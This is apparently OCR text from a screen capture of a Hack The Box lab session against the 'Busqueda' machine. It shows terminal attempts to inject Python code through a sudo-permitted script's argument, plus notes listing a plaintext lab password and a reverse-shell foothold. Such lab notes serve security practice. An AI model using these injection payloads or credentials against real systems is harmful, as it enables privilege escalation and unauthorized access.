 svc@busqueda:/var/www/app$ export SHELL=bash
svc@busqueda:/var/www/app$ export TERM=xterm-256color
svc@busqueda:/var/www/app$ stty -raw echo
svc@busqueda:/var/www/app$ ls
app.py  templates
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '},__import__(‘os’).system(‘i
d’)#'
[sudo] password for svc:
Sorry, try again.
[sudo] password for svc:
Usage: /opt/scripts/system-checkup.py docker-inspect <format>
<container_name>
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '},__import__(‘os’).system(‘i
d’)#' gitea
},__import__(‘os’).system(‘id’)#
svc@busqueda:/var/www/app$ docker inspect
"docker inspect" requires at least 1 argument.
See 'docker inspect --help'.
Usage:  docker inspect [OPTIONS] NAME|ID [NAME|ID...]
Return low-level information on Docker objects
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect gitea
Usage: /opt/scripts/system-checkup.py docker-inspect <format>
<container_name>
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect json g
[busqueda]0:main* 1:zsh-        "openlearnsec" 08:06 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized Notes
ctf-htb / busqueda
f84a6b33fb5a   mysql:8                "docker-entrypoint.s…"   19 months ago   Up 20
hours   127.0.0.1:3306->3306/tcp, 33060/tcp               mysql_db
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
'},__import__(‘os’).system(‘id’)#'
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
'},__import__(‘os’).system(‘id’)#'
credentials
local user svc (via revshell exploit)
same password as cody's gitea user
administrator@gitea.searcher.htb
cody also possible gitea level user
cody jh1usoih2bkjaspwe92
path 2 pwn
1. Recon host with nmap
2.
0 backlinks 1 word 19 characters
1 2 3 4 9
openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 4.4ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.07%) | cpu 2.4% | ram 5.48GiB/11.65GiB (47.04%) | Mon, Aug 26 2024 | 08:06 CW 35